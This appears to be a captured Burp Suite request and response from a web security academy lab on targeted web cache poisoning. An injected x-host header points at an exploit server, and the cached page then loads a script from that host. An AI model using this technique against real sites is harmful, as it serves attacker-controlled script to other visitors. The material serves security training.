 Request
Pretty Raw Hex
\n
1 GET /?x-host=zwrtxqvalef3em2brepliblah.com&u9am47b8oa3=1 HTTP/1.1
2 Host: 0add00b203fa58dc828060580065005e.h1-web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36 u9am47b8oa3
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7,
text/u9am47b8oa3
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, u9am47b8oa3
15 Priority: u=0, i
16 Connection: keep-alive
17 Origin: https://u9am47b8oa3.com
18 x-host:exploit-0ad20085038758ab820e5ffa01370014.exploit-server.net
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 2
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5744
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0ad20085038758ab820e5ffa01370014.exploit-server.net/reso
urces/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">